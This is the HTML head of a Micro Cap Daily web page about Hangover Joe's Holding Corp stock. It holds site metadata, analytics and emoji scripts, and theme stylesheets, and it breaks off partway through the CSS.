

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://microcapdaily.com/the-new-score-on-hangover-joes-holding-corp-otcmktshjoe/
body_size: 43602
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta name="google-site-verification" content="2BkgqZNuu6HrV68RPkxL76ZVp70jxlB6UvdAffM8F1A" />
<meta charset="UTF-8" >
<meta name="viewport" id="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=5.0, minimum-scale=1.0, user-scalable=yes" />
<link rel="pingback" href="https://microcapdaily.com/xmlrpc.php" />
	<!-- Google tag (gtag.js) -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-SZYCMBFE2V"></script>
	<script>
		window.dataLayer = window.dataLayer || [];
		function gtag(){dataLayer.push(arguments);}
		gtag('js', new Date());

		gtag('config', 'G-SZYCMBFE2V');
	</script>
<meta property="og:type" content="article" />
  <meta property="og:url" content="https://microcapdaily.com/the-new-score-on-hangover-joes-holding-corp-otcmktshjoe/" />
<meta property="og:title" content="The New Score on Hangover Joe’s Holding Corp (OTCMKTS:HJOE)" />
<meta property="og:description" content="Hangover Joe’s Holding Corp (OTCMKTS:HJOE) continues to move lower in recent days after the explosive move up the stock made in anticipation of Git-R-Done Energy Shot being featured on A&amp;E Networks FYI and Larry the Cable Guy. HJOE is the maker of “The Hangover” Recovery Shot and developers of an innovative state of the art [&hellip;]" />
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:url" content="https://microcapdaily.com/the-new-score-on-hangover-joes-holding-corp-otcmktshjoe/">
<meta name="twitter:title" content="The New Score on Hangover Joe’s Holding Corp (OTCMKTS:HJOE)">
<meta name="twitter:description" content="Hangover Joe’s Holding Corp (OTCMKTS:HJOE) continues to move lower in recent days after the explosive move up the stock made in anticipation of Git-R-Done Energy Shot being featured on A&amp;E Networks FYI and Larry the Cable Guy. HJOE is the maker of “The Hangover” Recovery Shot and developers of an innovative state of the art [&hellip;]">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v21.4 (Yoast SEO v21.5) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>The New Score on Hangover Joe’s Holding Corp (OTCMKTS:HJOE) - Micro Cap Daily</title>
	<link rel="canonical" href="https://microcapdaily.com/the-new-score-on-hangover-joes-holding-corp-otcmktshjoe/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="The New Score on Hangover Joe’s Holding Corp (OTCMKTS:HJOE)" />
	<meta property="og:description" content="Hangover Joe’s Holding Corp (OTCMKTS:HJOE) continues to move lower in recent days after the explosive move up the stock made in anticipation of Git-R-Done Energy Shot being featured on A&amp;E Networks FYI and Larry the Cable Guy. HJOE is the maker of “The Hangover” Recovery Shot and developers of an innovative state of the art [&hellip;]" />
	<meta property="og:url" content="https://microcapdaily.com/the-new-score-on-hangover-joes-holding-corp-otcmktshjoe/" />
	<meta property="og:site_name" content="Micro Cap Daily" />
	<meta property="article:published_time" content="2015-06-15T16:07:49+00:00" />
	<meta property="article:modified_time" content="2015-07-05T15:57:22+00:00" />
	<meta property="og:image" content="http://bigcharts.marketwatch.com/kaavio.Webhost/charts/big.chart?nosettings=1&amp;symb=hjoe&amp;uf=0&amp;type=2&amp;size=2&amp;sid=19169718&amp;style=320&amp;freq=7&amp;entitlementtoken=0c33378313484ba9b46b8e24ded87dd6&amp;time=18&amp;rand=1633459113&amp;compidx=&amp;ma=0&amp;maval=9&amp;lf=1&amp;lf2=0&amp;lf3=0&amp;height=335&amp;width=579&amp;mocktick=1" />
	<meta name="author" content="Boe Rimes" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Boe Rimes" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://microcapdaily.com/the-new-score-on-hangover-joes-holding-corp-otcmktshjoe/","url":"https://microcapdaily.com/the-new-score-on-hangover-joes-holding-corp-otcmktshjoe/","name":"The New Score on Hangover Joe’s Holding Corp (OTCMKTS:HJOE) - Micro Cap Daily","isPartOf":{"@id":"https://microcapdaily.com/#website"},"primaryImageOfPage":{"@id":"https://microcapdaily.com/the-new-score-on-hangover-joes-holding-corp-otcmktshjoe/#primaryimage"},"image":{"@id":"https://microcapdaily.com/the-new-score-on-hangover-joes-holding-corp-otcmktshjoe/#primaryimage"},"thumbnailUrl":"http://bigcharts.marketwatch.com/kaavio.Webhost/charts/big.chart?nosettings=1&amp;symb=hjoe&amp;uf=0&amp;type=2&amp;size=2&amp;sid=19169718&amp;style=320&amp;freq=7&amp;entitlementtoken=0c33378313484ba9b46b8e24ded87dd6&amp;time=18&amp;rand=1633459113&amp;compidx=&amp;ma=0&amp;maval=9&amp;lf=1&amp;lf2=0&amp;lf3=0&amp;height=335&amp;width=579&amp;mocktick=1","datePublished":"2015-06-15T16:07:49+00:00","dateModified":"2015-07-05T15:57:22+00:00","author":{"@id":"https://microcapdaily.com/#/schema/person/98ed12c72605db79a099d96cfe5dd74b"},"breadcrumb":{"@id":"https://microcapdaily.com/the-new-score-on-hangover-joes-holding-corp-otcmktshjoe/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://microcapdaily.com/the-new-score-on-hangover-joes-holding-corp-otcmktshjoe/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://microcapdaily.com/the-new-score-on-hangover-joes-holding-corp-otcmktshjoe/#primaryimage","url":"http://bigcharts.marketwatch.com/kaavio.Webhost/charts/big.chart?nosettings=1&amp;symb=hjoe&amp;uf=0&amp;type=2&amp;size=2&amp;sid=19169718&amp;style=320&amp;freq=7&amp;entitlementtoken=0c33378313484ba9b46b8e24ded87dd6&amp;time=18&amp;rand=1633459113&amp;compidx=&amp;ma=0&amp;maval=9&amp;lf=1&amp;lf2=0&amp;lf3=0&amp;height=335&amp;width=579&amp;mocktick=1","contentUrl":"http://bigcharts.marketwatch.com/kaavio.Webhost/charts/big.chart?nosettings=1&amp;symb=hjoe&amp;uf=0&amp;type=2&amp;size=2&amp;sid=19169718&amp;style=320&amp;freq=7&amp;entitlementtoken=0c33378313484ba9b46b8e24ded87dd6&amp;time=18&amp;rand=1633459113&amp;compidx=&amp;ma=0&amp;maval=9&amp;lf=1&amp;lf2=0&amp;lf3=0&amp;height=335&amp;width=579&amp;mocktick=1"},{"@type":"BreadcrumbList","@id":"https://microcapdaily.com/the-new-score-on-hangover-joes-holding-corp-otcmktshjoe/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://microcapdaily.com/"},{"@type":"ListItem","position":2,"name":"The New Score on Hangover Joe’s Holding Corp (OTCMKTS:HJOE)"}]},{"@type":"WebSite","@id":"https://microcapdaily.com/#website","url":"https://microcapdaily.com/","name":"Micro Cap Daily","description":"Microcap and small cap company news","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://microcapdaily.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://microcapdaily.com/#/schema/person/98ed12c72605db79a099d96cfe5dd74b","name":"Boe Rimes","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://microcapdaily.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/f5c81853637feb66ba7f19af0fea1459d156f2107687df8a3cfc434b4cb8502a?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/f5c81853637feb66ba7f19af0fea1459d156f2107687df8a3cfc434b4cb8502a?s=96&d=mm&r=g","caption":"Boe Rimes"},"url":"https://microcapdaily.com/author/admin/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//a.omappapi.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Micro Cap Daily &raquo; Feed" href="https://microcapdaily.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Micro Cap Daily &raquo; Comments Feed" href="https://microcapdaily.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Micro Cap Daily &raquo; The New Score on Hangover Joe’s Holding Corp (OTCMKTS:HJOE) Comments Feed" href="https://microcapdaily.com/the-new-score-on-hangover-joes-holding-corp-otcmktshjoe/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/microcapdaily.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='plugin_name-admin-ui-css-css' href='https://ajax.googleapis.com/ajax/libs/jqueryui/1.13.3/themes/smoothness/jquery-ui.css?ver=4.7.8' type='text/css' media='' />
<link rel='stylesheet' id='tooltipster-css-css' href='https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/tooltipster/tooltipster.bundle.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='tooltipster-css-theme-css' href='https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/tooltipster/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-light.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='material-design-css-css' href='https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/themes/jquery.material.form.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-intl-phone-input-css-css' href='https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/assets/vendor/intl-tel-input/css/intlTelInput.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='snp_styles_reset-css' href='https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/themes/reset.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox2-css' href='https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/fancybox2/jquery.fancybox.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='snp_styles_bar4-css' href='https://microcapdaily.com/wp-content/plugins/arscode-ninja-bars-pack/themes/bar4/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://microcapdaily.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='animate-css-css' href='https://microcapdaily.com/wp-content/plugins/popup-addon-for-ninja-forms/css/animations.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://microcapdaily.com/wp-content/plugins/popup-addon-for-ninja-forms/css/magnific-popup.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='theiaPostSlider-css' href='https://microcapdaily.com/wp-content/plugins/theia-post-slider-premium/dist/css/font-theme.css?ver=2.1.3' type='text/css' media='all' />
<style id='theiaPostSlider-inline-css' type='text/css'>


				.theiaPostSlider_nav.fontTheme ._title,
				.theiaPostSlider_nav.fontTheme ._text {
					line-height: 48px;
				}
	
				.theiaPostSlider_nav.fontTheme ._button,
				.theiaPostSlider_nav.fontTheme ._button svg {
					color: #f08100;
					fill: #f08100;
				}
	
				.theiaPostSlider_nav.fontTheme ._button ._2 span {
					font-size: 48px;
					line-height: 48px;
				}
	
				.theiaPostSlider_nav.fontTheme ._button ._2 svg {
					width: 48px;
				}
	
				.theiaPostSlider_nav.fontTheme ._button:hover,
				.theiaPostSlider_nav.fontTheme ._button:focus,
				.theiaPostSlider_nav.fontTheme ._button:hover svg,
				.theiaPostSlider_nav.fontTheme ._button:focus svg {
					color: #ffa338;
					fill: #ffa338;
				}
	
				.theiaPostSlider_nav.fontTheme ._disabled,				 
                .theiaPostSlider_nav.fontTheme ._disabled svg {
					color: #777777 !important;
					fill: #777777 !important;
				}
			
</style>
<link rel='stylesheet' id='theiaPostSlider-font-css' href='https://microcapdaily.com/wp-content/plugins/theia-post-slider-premium/assets/fonts/style.css?ver=2.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='ql-jquery-ui-css' href='//ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/themes/smoothness/jquery-ui.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='reviewer-photoswipe-css' href='https://microcapdaily.com/wp-content/plugins/reviewer/public/assets/css/photoswipe.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://microcapdaily.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='reviewer-public-css' href='https://microcapdaily.com/wp-content/plugins/reviewer/public/assets/css/reviewer-public.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://microcapdaily.com/wp-content/themes/zox-news/style.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://microcapdaily.com/wp-content/themes/zox-news-child/style.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='child-theme-style-css-css' href='https://microcapdaily.com/wp-content/themes/zox-news/style.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-style-css' href='https://cdn.jsdelivr.net/npm/bootstrap@5.3.0-alpha1/dist/css/bootstrap.min.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-custom-style-css' href='https://microcapdaily.com/wp-content/themes/zox-news-child/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='mvp-custom-style-inline-css' type='text/css'>


#mvp-wallpaper {
	background: url() no-repeat 50% 0;
	}

#mvp-foot-copy a {
	color: #197c9f;
	}

#mvp-content-main p a,
#mvp-content-main ul a,
#mvp-content-main ol a,
.mvp-post-add-main p a,
.mvp-post-add-main ul a,
.mvp-post-add-main ol a {
	box-shadow: inset 0 -4px 0 #197c9f;
	}

#mvp-content-main p a:hover,
#mvp-content-main ul a:hover,
#mvp-content-main ol a:hover,
.mvp-post-add-main p a:hover,
.mvp-post-add-main ul a:hover,
